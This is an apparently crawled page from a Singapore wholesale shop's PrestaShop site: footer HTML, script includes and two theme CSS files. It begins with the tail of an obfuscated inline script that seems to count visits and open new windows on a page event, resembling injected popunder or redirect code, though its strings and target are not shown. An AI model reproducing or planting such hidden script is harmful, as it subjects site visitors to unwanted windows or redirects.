_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
      </div>
        
      </section>

      <footer id="footer">
        
          
<div class="footer-container">
  <div class="container">
    <div class="fo-su">
  <div class="support"><span class="head"><svg width="45px" height="44px"><use xlink:href="#co"></use></svg></span>
<div class="offer">
<h1>we offer 24/7 dedicated support</h1>
<p>send us a message and we will get back to you as soon as possible</p>
</div>
</div>
<div class="contact-us float-xs-right">
<div class="footer-us"><a href="contact-us" class="btn-primary con-btn">contact us</a></div>
</div>
</div>
</div>
  <div class="container">
    <div class="row">
      
        <div class="block-contact col-md-5 col-lg-4 col-xs-12 links wrapper lnk-link">
  <h4 class="hidden-sm-down fot-pro">information</h4>
  <!-- <hr class="foothr hidden-xs"> -->
<div class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#footer_contact">
    <span class="h3">information</span>
   <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
  </span>
  </div>
  <ul id="footer_contact" class="fthr collapse">
  <li class="block">
    <div class="icon"><i class="fa fa-map-marker"></i></div>
    <li class="data">Sincere Wholesale Pte Ltd<br />13 KAKI BUKIT ROAD 1 #02-02<br />EUNOS TECHNOLINK<br />415928<br />Singapore</li>
  </li>

      <li class="block">
      <div class="icon"><i class="fa fa-phone"></i></div>
      <li class="data">
        Phone
        <a href="tel:+65 68448138">+65 68448138</a>
       </li>
    </li>
  
        <li class="block">
      <div class="icon"><i class="fa fa-envelope"></i></div>
      <li class="data email">
      <a href="mailto:info@sincerewholesale.com.sg">info@sincerewholesale.com.sg</a>
       </li>
    </li>
   
</ul>


  <div class="block-social">

        <div class="sol-n">
      <h3 class="fot-pro">follow us</h3>
    </div>
    <ul>
          </ul>
  </div>

</div><div class="col-lg-5 col-md-7 col-xs-12 links">
 <div class="row">
      <div class="col-md-6 wrapper lnk-link">
      <h3 class="h3 hidden-sm-down fot-pro">Products</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_25117" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_25117" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/prices-drop"
                title="Our special products"
                            >
              Prices drop
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/new-products"
                title="Our new products"
                            >
              New products
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/best-sales"
                title="Our best sales"
                            >
              Best sales
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper lnk-link">
      <h3 class="h3 hidden-sm-down fot-pro">Our company</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_85584" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_85584" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Reliable Delivery Service
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="http://sincerewholesale.com.sg/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
              </ul>
    </div>
   </div>
</div>
      
    </div>
  </div>
</div>

      <div class="cpy">
        <p class="text-xs-center">
          
            <a class="_blank" href="http://sincerewholesale.com.sg" target="_blank">
              Copyright@2018 - Sincere Wholeasale Pte Ltd
            </a>
          
        </p>
      </div>
    <a href="" id="scroll" title="Scroll to Top" style="display: block;"></a>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="http://sincerewholesale.com.sg/themes/core.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/themes/digishop/assets/js/theme.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbblocksearch/views/js/wbblocksearch.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbfeature//views/js/wbfeature_cart.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbfeature//views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbfeature//views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbfeature//views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbfeature//views/js/wbfeature_review.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbfeature//views/js/wbfeature_compare.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbfeature//views/js/wbfeature_wishlist.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/js/frontend/owl.carousel.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/js/frontend/jquery.elevatezoom.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/js/frontend/jquery.imagesloaded.min.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/js/frontend/lightbox-2.6.min.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/js/frontend/bootstrap-select.min.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/js/frontend/jquery.nivo.slider.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/js/frontend/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/js/front/colorpicker.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/js/front/jquery.wbcolortool.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/js/jquery/plugins/autocomplete/jquery.autocomplete.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="http://sincerewholesale.com.sg/themes/digishop/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/css/front/wb.cltool.css
body_size: 12772
content:
.colorpicker {
  display: none;
  width: 356px;
  height: 178px;
  overflow: hidden;
  position: fixed;
  background: url(../../img/colorpicker_background.png);
  font-family: Arial, Helvetica, sans-serif;
  -moz-border-radius: 5px;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
  z-index: 99999;
}
.colorpicker_color {
  width: 162px;
  height: 162px;
  left: 9px;
  top: 9px;
  position: absolute;
  background: #f00;
  overflow: hidden;
  cursor: crosshair;
  z-index: 9999;
}
.colorpicker_color div {
  position: absolute;
  top: 0;
  right: 0;
  width: 162px;
  height: 162px;
  background: url(../../img/colorpicker_overlay.png);
  z-index: 9999;
}
.colorpicker_color div div {
  position: absolute;
  top: 0;
  right: 0;
  width: 15px;
  height: 15px;
  overflow: hidden;
 border-radius: 22px;
border: 1px solid #fff;
/* cursor: pointer; */
background: none;
margin: -5px 0 0 -5px;
}
.colorpicker_hue {
  position: absolute;
  top: 14px;
  left: 171px;
  width: 35px;
  height: 150px;
  cursor: n-resize;
}
.colorpicker_hue div {
  position: absolute;
width: 20px;
height: 5px;
overflow: hidden;
background: url(../../img/colorpicker_indic.gif) left top;
margin: -4px 0 0 0;
left: 7px;
}
.colorpicker_new_color {
  position: absolute;
  width: 62px;
  height: 28px;
  left: 213px;
  top: 14px;
  background: #f00;
}
.colorpicker_current_color {
  position: absolute;
  width: 63px;
  height: 28px;
  left: 280px;
  top: 14px;
  background: #f00;
}
.colorpicker input {
  position: absolute;
  top: 5px;
  left: 16px;
  width: 26px !important;
  height: 10px !important;
  line-height: 10px !important;
  margin: 0 !important;
  padding: 2px !important;
  text-align: right !important;
  font-size: 11px !important;
  font-family: Tahoma, Helvetica, sans-serif !important;
  color: #000;
  border: none !important;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.colorpicker input:hover,
.colorpicker input:focus
{
  padding: 1px !important;
  color: #000;
}
.colorpicker_hex {
  position: absolute;
  width: 72px;
  height: 22px;
  left: 213px;
  top: 142px;
}
.colorpicker_hex input {
  width: 40px !important;
}
.colorpicker_wb {
  height: 22px;
  width: 62px;
  background-position: top;
  position: absolute;
}
.colorpicker_wb span {
  position: absolute;
  width: 12px;
  height: 22px;
  overflow: hidden;
  top: 0;
  right: 0;
  cursor: n-resize;
}
.colorpicker_rgb_r {
  top: 61px;
  left: 213px;
}
.colorpicker_rgb_g {
  top: 88px;
  left: 213px;
}
.colorpicker_rgb_b {
  top: 115px;
  left: 213px;
}
.colorpicker_hsb_h {
  top: 61px;
  left: 280px;
}
.colorpicker_hsb_s {
  top: 88px;
  left: 280px;
}
.colorpicker_hsb_b {
  top: 115px;
  left: 280px;
}
.colorpicker_submit {
  position: absolute;
  width: 22px;
  height: 22px;
  /*background: url(../images/colorpicker_submit.png) top;*/
  left: 322px;
  top: 142px;
  overflow: hidden;
}
.colorpicker_focus {
  background-position: center;
}
.colorpicker_hex.colorpicker_focus {
  background-position: bottom;
}
.colorpicker_submit.colorpicker_focus {
  background-position: bottom;
}
.colorpicker_slider {
  background-position: bottom;
}

.colorSelector {
  cursor: pointer;
  position: relative;
  width: 22px;
  height: 22px;
  background: url("../../img/color_select.png") no-repeat scroll 0 0 transparent;
}
.colorSelector div {
  position: absolute;
  width: 22px;
  height: 22px;
  background: url("../../img/color_select.png") no-repeat scroll 0 0 transparent;
}
.colorSelector div:hover {
  background-position:  100% 0;
}
.wb-demo-wrap {
    background: transparent;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    right: -200px;
    padding: 6px;
    position: fixed;
    text-align: left;
    top: 115px;
    width: 200px;
    z-index: 999;
    -webkit-transition: background 0.5s ease-in-out 0s;
    -ms-transition: background 0.5s ease-in-out 0s;
    -o-transition: background 0.5s ease-in-out 0s;
    -moz-transition: background 0.5s ease-in-out 0s;
}
@media(max-width:360px){
    .wb-demo-wrap{top:110px;}
}
.wb-demo-wrap .wb-demo-title {
  border-bottom: 1px solid #ddd;
        color: #555555;
  padding: 5px;
        text-align: center;
        font-size: 18px;
        text-transform: uppercase;
        line-height: 25px;
}
.wb-demo-wrap .control {
    cursor: pointer;
    float: left;
    border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    -ms-border-radius: 4px 0px 0px 4px;
    -o-border-radius: 4px 0px 0px 4px;
    -moz-border-radius: 4px 0px 0px 4px;
    height: 40px;
    margin-left: -52px;
    margin-top: -42px;
    width: 46px;
}
.wb-demo-wrap .control.inactive::before {
    color: #ffffff;
    content: "\f085" !important;
    font-family: fontawesome;
    font-size: 24px;
    line-height: 40px;
    padding: 0 10px;
}
.wb-demo-wrap .control.active::before {
    color: #ffffff;
    content: "\f057";
    font-family: fontawesome;
    font-size: 24px;
    line-height: 40px;
    padding: 0 13px;
}
.wb-demo-wrap .control.active {
        background-color: #222;
  border: none;
}
.wb-demo-wrap .control.inactive {
        background-color: #1E1E21;
        border: medium none;
}
.wb-demo-wrap .control a:hover {
    cursor: pointer;
  text-decoration: none;
  outline: none;
}
.wb-demo-wrap .wb-demo-option {
  float: right;
  padding: 5px 0 5px 4px;
}

.wb-demo-wrap .cl-wrapper {
    float: right;
}
.wb-demo-wrap .cl-container {
    float: right;
    width: 100%;
}
.wb-demo-wrap .cl-table {
    float: right;
    
}
.wb-demo-wrap .cl-tr {
    float: left;
    width: 100%;
    /* clear: both; */
  padding: 0 0 8px;
}
.cl-row-body {}
.cl-row-header {}
.cl-row-main {}
.cl-row-footer {}
.cl-tr.last {
  background: none;
}
.cl-td-l,
.cl-td-r{
    float: left;
    width: 50%;
    text-indent: 8px;
    color: #444444 !important;
}
.cl-tr-mode div.radio span{
    vertical-align: middle;    
}
.cl-tr-background .cl-td-l,
.cl-tr-link .cl-td-l{
  width: 70%;
}
.cl-row-body .cl-td-l {
  padding-top: 60px;
}
.cl-tr-link .cl-td-r, .cl-tr-background .cl-td-r, .cl-tr-main .cl-td-r {
  float: left;
}
.wb-demo-wrap .cl-tr-font { padding: 10px 0 8px; }
.cl-td-l-font {
  width: 40px;
}
.cl-td-r-font {
  float: left;
  width: auto;
}
.cl-tr-background .cl-td-r,
.cl-tr-link .cl-td-r{
  width: 30%;
}
.cl-tr.first .cl-td-r {
  padding-top: 8px;
}
.cl-tr.last .cl-td-r {
  padding-bottom: 8px;
}
.cl-td-r .cl-label {
    float: left;
    width: 90px;
    text-align: right;
  padding-right: 8px;
}
.cl-tr.cl-tr-mode label{
    cursor: pointer;
    font-weight: normal;
    margin: 0;
}
.colorSelector {
  cursor: pointer;
  position: relative;
}
.colorSelector div {
  position: absolute;
  left: 0;
  top: 0;
  width: 22px;
  height: 22px;
}
.cl-pattern .cl-pattern {
    float: left;
    width: 104px;
}
.cl-pattern .cl-image {
    border: 1px solid #aaa;
    cursor: pointer;
    float: left;
    height: 22px;
    margin: 0 0 6px 6px;
    width: 22px;  
}
.cl-pattern .cl-image:hover {
  border-color: #000;
}

.cl-row-reset {
  text-align: center;
  height: 28px;
  padding: 10px 0;
}
.cl-td-bg, .cl-td-text, .cl-td-link {
    float: left;
  padding: 3px;
}

.cl-row-themeskin {}
.cl-row-themeskin .theme-title {
  font-size: 20px;
  padding: 0 10px 0;
  color: #444444 !important;
}
.cl-row-themeskin ul {
  float:left;
  padding: 0 0 15px 10px;
}
.cl-row-themeskin li {
  float: left;
  width: 20px;
  height: 20px;
  border: 2px solid #CCCCCC;
  margin: 10px 10px 0 0;
}
.cl-row-themeskin li:hover {
  border-color: #aaa;
}
.cl-row-themeskin li a {
  display: block;
  width: 10px;
  height: 10px;
  padding: 5px;
  text-indent: -9999px;
}
.cl-row-themeskin li a.cl-asparagus { background: #799042; }
.cl-row-themeskin li a.cl-blue { background: #036EB6; }
.cl-row-themeskin li a.cl-brick { background: #783937; }
.cl-row-themeskin li a.cl-cardinal { background: #d01242; }

.cl-row-themeskin li a.cl-darkcoral { background: #cd5b45; }
.cl-row-themeskin li a.cl-herbal { background: #54a925; }
.cl-row-themeskin li a.cl-indigo { background: #581797; }
.cl-row-themeskin li a.cl-khaki { background: #806b2a; }

.cl-row-themeskin li a.cl-magentadye { background: #ca1f7b; }
.cl-row-themeskin li a.cl-marengo { background: #384e5d; }
.cl-row-themeskin li a.cl-pumpkin { background: #ff7518; }
.cl-row-themeskin li a.cl-pear { background: #c6c700; }

.cl-row-themeskin li a.cl-prussianblue { background: #003348; }
.cl-row-themeskin li a.cl-red { background: #e43715; }
.cl-row-themeskin li a.cl-violetred { background: #ff52af; }
.cl-row-themeskin li a.cl-yellow { background: #fddd15; }

.wb-demo-wrap .cl-tr-style { padding: 0 0 10px; }
.wb-demo-wrap .cl-tr-style .cl-td-l,
.wb-demo-wrap .cl-tr-style .cl-td-r { float: left; width: 90px; height: 30px; padding: 0; text-indent: -9999px; border: none; }
.wb-demo-wrap .cl-tr-style .cl-td-l:hover,
.wb-demo-wrap .cl-tr-style .cl-td-r:hover { border-color: #000; }
.wb-demo-wrap .cl-tr-style .cl-td-l {}
/* .wb-demo-wrap .cl-tr-style .cl-td-r { margin-left: 10px; } */
.wb-demo-wrap .cl-tr-style .cl-td-l a,
.wb-demo-wrap .cl-tr-style .cl-td-r a { color: #fff; text-transform: uppercase; font-size: 12px; line-height: 30px; width: 100%; height: 100%; display: block; text-align: center; }
.wb-demo-wrap .cl-tr-style .cl-td-l a:hover,
.wb-demo-wrap .cl-tr-style .cl-td-r a:hover { text-decoration: none; }
.wb-demo-wrap .cl-tr-style .cl-td-l-clothing { background: #E72526; }
.wb-demo-wrap .cl-tr-style .cl-td-r-furniture { background: #e66f19; }
.wb-demo-wrap .cl-tr-style .cl-td-l-hitech { background: #1E84C4; }
.wb-demo-wrap .cl-tr-style .cl-td-r-watch { background: #5AA2AF; }

.wb-demo-wrap .cl-tr-style .cl-td-layout1,
.wb-demo-wrap .cl-tr-style .cl-td-layout2,
.wb-demo-wrap .cl-tr-style .cl-td-layout3,
.wb-demo-wrap .cl-tr-style .cl-td-layout4,
.wb-demo-wrap .cl-tr-style .cl-td-layout5,
.wb-demo-wrap .cl-tr-style .cl-td-layout6 {
  background: #666;
  width: 100% ;
}
.wb-demo-wrap .cl-tr-style .cl-td-layout1 {  }
.wb-demo-wrap .cl-tr-style .cl-td-layout2 { }
.wb-demo-wrap .cl-tr-style .cl-td-layout3,
.wb-demo-wrap .cl-tr-style .cl-td-layout4,
.wb-demo-wrap .cl-tr-style .cl-td-layout5,
.wb-demo-wrap .cl-tr-style .cl-td-layout6 {
  /* width: 90px; */
  height: 30px;
}
.wb-demo-wrap .cl-tr-style .cl-td-layout1 span,
.wb-demo-wrap .cl-tr-style .cl-td-layout2 span,
.wb-demo-wrap .cl-tr-style .cl-td-layout3 span,
.wb-demo-wrap .cl-tr-style .cl-td-layout4 span,
.wb-demo-wrap .cl-tr-style .cl-td-layout5 span,
.wb-demo-wrap .cl-tr-style .cl-td-layout6 span{
  float: left;
  width: 50%;
  height: 30px;
}
.wb-demo-wrap .cl-tr-style .cl-td-layout1 { background: #00bba6; }

.wb-demo-wrap .cl-tr-style .cl-td-layout2 { background: #54c3f0; }

.wb-demo-wrap .cl-tr-style .cl-td-layout3 { background: #7fb602; margin: 0; }

.wb-demo-wrap .cl-tr-style .cl-td-layout4 { background: #9b8864; }

.wb-demo-wrap .cl-tr-style .cl-td-layout5 { background: #f16355;margin: 0; }
.wb-demo-wrap .cl-tr-style .cl-td-layout6 { background: #f6917d; }

.wb-demo-wrap .cl-tr-style .cl-td-layout1 a,
.wb-demo-wrap .cl-tr-style .cl-td-layout2 a,
.wb-demo-wrap .cl-tr-style .cl-td-layout3 a,
.wb-demo-wrap .cl-tr-style .cl-td-layout4 a,
.wb-demo-wrap .cl-tr-style .cl-td-layout5 a,
.wb-demo-wrap .cl-tr-style .cl-td-layout6 a {
  font-size: 11px;
}
@media (max-width: 1199px){
  .wb-demo-wrap .cl-table {
    height: 300px !important;
    overflow: scroll;
}
}
span.tcbrown{background:#BA7333;}
span.tceb5f60{background:#eec584;}
span.tcred{background:#ba583f;}
span.tcyellow{background:#44aba0;}
span.tcorange{background:#13505b;}
span.tcblue{background:#fb9d1f;}
span.tcblack{background:#7cd1c9;}
span.tcpink{background:#007991;}
span.tcgray{background:#f08594;}
span.tcblue2{background:#f77d76;}
span.tcgreen{background:#a94772;}
span.tcblue3{background:#963d33;}

/* box layout */
@media (min-width: 992px){
    .boxed main {
      -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);
      -moz-box-shadow: 0 0 10px rgba(0,0,0,.2);
      box-shadow: 0 0 10px rgba(0,0,0,.2);
      margin: 40px auto;
      background: #fff;
  } 
}
@media (min-width: 992px) and (max-width: 1199px){
    .boxed main {
        width: 970px;
    }
}
@media (min-width:1200px) {
    .boxed main {
       width: 1170px;
    }
}
/* box layout end */


--- FILE ---
content_type: text/css
request_url: http://sincerewholesale.com.sg/themes/digishop/assets/css/custom.css
body_size: 44439
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
body {
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    line-height: 20px;
}
.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
:focus {
    outline: none;
}
ul {
    margin-bottom: 0;
}
/*loader start */

#index #loading-center-absolute {
    position: absolute;
    left: 50%;
    top: 50%;
    height: 180px;
    width: 135px;
    margin-left: -83px;
}
#index #page-preloader {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    z-index: -1;
    opacity: 0;
    -moz-transition: all 1.3s ease 0.3s;
    -o-transition: all 1.3s ease 0.3s;
    -webkit-transition: all 1.3s ease 0.3s;
    transition: all 1.3s ease 0.3s;
    overflow: hidden;
}
#index #page-preloader.visible {
    opacity: 1;
    z-index: 100500;
    overflow: hidden;
}
#index #page-preloader .preloader {
    position: absolute;
    left: 53%;
    top: 40%;
    text-align: center;
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    opacity: 0;
}
#index #page-preloader.visible .preloader {
    opacity: 1;
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.object{
    position: absolute;
    top: -20px;
    width: 100%;
    height: 100%;
    z-index: 4;
    background: url('../../assets/img/loader.gif') 50% 50% no-repeat ;
}
#page-preloader{
    display: none;
}
#index #page-preloader{
    display: block;
}
/*loader end*/ 
/* review */
.fancybox-skin{
    background: #fff !important;
    padding: 5px !important;
}
#product .fancybox-wrap{
    left: 0 !important
}
#product .fancybox-wrap,#product .fancybox-skin,#product .fancybox-outer,#product .fancybox-inner,#product .fancybox-image,#product .fancybox-wrap iframe,
#product .fancybox-wrap object,#product .fancybox-nav,#product .fancybox-nav span,#product .fancybox-tmp{
    max-width: 620px;
    margin: 0 auto;
    left: 0;
    right: 0;
}
.product-c {
    font-weight: normal;
    font-size: 17px;
    font-weight:500;
    margin-bottom: 15px;
    margin-top: 15px;
}
.prodes-c{
    margin-top: 15px;
}
.new_comment_form_content {
    background-color: #232323;
    padding: 6px 0;
}
.new_comment_form_content h2{
    color: #fff;
    font-weight: normal;
    font-size: 18px;
    letter-spacing: 1px;
    margin: 0 10px;
}
/* review over */
/* add to cart modal */
#blockcart-modal .cart-content p span{
    color: #888;
    display: inline-block;
}
#blockcart-modal .cart-products-count i{
    margin-right: 10px;
}
.divide-right{
    padding-bottom: 20px;
}
.cart-content{
    background-color: #fff;
    padding: 0 15px 15px 15px;
    /* border-radius: 0 0 5px 5px; */
}
.mhr{
    margin: 0;
    padding: 14px 0;
    border-top: 1px solid #e7e7e7;
}
#blockcart-modal .close{
    color: #f0f0f0;
    padding: 10px;
}
.modprice{
    font-size: 16px;
    margin-bottom: 10px;
}
#blockcart-modal .cart-products-count{
    font-size: 18px;
    font-weight:500;
    text-transform: capitalize;
    margin-bottom: 20px;
    display: inline-block;
}
#blockcart-modal .cart-content-btn .btn{
    display: block;
    /* width: 100%; */
}
#blockcart-modal .modal-title{
    padding: 10px 15px;
    margin-bottom: 15px;
    background-color: #232323;
    font-size: 15px;
    font-weight: normal;
    text-transform: capitalize;
    /* border-radius: 5px 5px 0 0; */
}
.cart-content strong {
    color: #232323;
}
#blockcart-modal .modal-body{
    padding: 0;
}
.lc p {
    color: #232323;
    font-weight: normal;
}
.cart-content p{
    margin-bottom: 10px;
}
/* cart modal over */
.thumbnail-container .second-img {
    top: 0px;
    left: 0px;
    margin: 0 auto;
    opacity: 0;
    position: absolute;
    right: 0px;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.thumbnail-container:hover .second-img {
    opacity: 1;
}
#xs-zoom .owl-nav i {
    font-size: 40px;
}
#xs-zoom .owl-next {
    position: absolute;
    right: 10px;
    top: 42%;
}
#xs-zoom .owl-prev {
    position: absolute;
    left: 10px;
    top: 42%;
}
#scroll {
    position: fixed;
    right: 15px;
    bottom: 55px;
    cursor: pointer;
    width: 40px;
    height: 45px;
    display: none;
    outline: none;
    z-index: 2;
    background: url("../../assets/img/top.png") no-repeat scroll center 5px;
    background-size: 40px;
}
.m-img{
    padding: 5px;
}
#manufacturer-description p {
    border: 1px solid #e7e7e7;
    padding: 10px;
    margin-bottom: 15px;
}
.disabled {
    cursor: no-drop !important;
}
.disabled:hover {
    opacity: 0.5;
}
.product-variants > .product-variants-item ul li label {
    margin-bottom: 0;
}
#webizoom img {
    cursor: pointer;
    border: 1px solid #f2f2f2;
}
.quickview .mask img{
    margin-bottom: 5px;
}
@media (min-width: 992px){
    .sticky-zoom {
        position: sticky;
        top: 20px;
    }
}
.pro-det h1 {
    font-size: 19px;
    font-weight: 500;
    letter-spacing: 1px;
    margin-top: 15px;
    text-transform: capitalize;
}
.card-title {
    font-size: 15px;
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
}
#ratep {
    text-transform: capitalize;
    font-size: 15px;
    letter-spacing: 1px;
    color: #232323;
    border-left: 1px solid #e8e8e8;
    padding: 0 7px;
    margin: 0 7px;
}
#ratep i {
    font-size: 18px;
    margin-right: 5px;
}
#ratep:hover {
    color: blue;
}
.arltr {
    display: inline-block;
}
.pro-det .control-label {
    float: left;
    margin-right: 15px;
    margin-top: 9px;
    font-size: 15px;
}
#product_reviews_block_tab .review_button li {
    font-size: 12px;
}
.usefulness_btn {
    padding: 4px 5px;
    font-size: 12px;
}
.propage .control-label {
    float: left;
    margin-right: 15px;
    margin-top: 10px;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: capitalize;
}
.propage h1 {
    font-size: 17px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: capitalize;
}
#product-availability{
    display: none;
}
.eml p {
    margin-top: 5px;
    position: absolute;
    right: 0;
    left: 0;
    z-index: 5;
}
#module-wbblog-single #main .page-footer, #module-wbblog-archive #main .page-footer {
    margin-bottom: 0;
}
.language-selector .dropdown-menu, .currency-selector .dropdown-menu, .user-down{
    display: none;
    left: auto;
    right: 0;
    line-height: normal;
    min-width: 13rem;
}
.user-down a {
    text-align: left;
    display: block;
    cursor: pointer;
    margin-left: 14px;
    padding: 3px;
    letter-spacing: 1px;
    color: #232323;
    text-transform: capitalize;
    font-size: 13px;
}
.user-down a i {
    width: 17px;
    text-align: center;
    font-size: 15px;
}
.hcom:hover svg, .stng svg:hover, .wimg:hover svg {
    fill: blue;
}



#index #wrapper{
    padding-top: 30px;
}
.homeslider-container {
    position: relative;
    z-index: 0;
}
.homeslider-container {
    position: relative;
}
.nivo-controlNav {
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 9;
}
.nivo-controlNav a {
    cursor: pointer;
    text-indent: -99999px;
    display: inline-block;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    background-color: transparent;
    margin: 0 5px;
    z-index: 99;
    position: relative;
    border: 2px solid blue;
}
.nivo-controlNav a.active{
    background-color: blue;
}
.nivo-directionNav {
    display: none;
}
.tag-t {
    background-repeat: no-repeat;
    height: 18px;
    width: 18px;
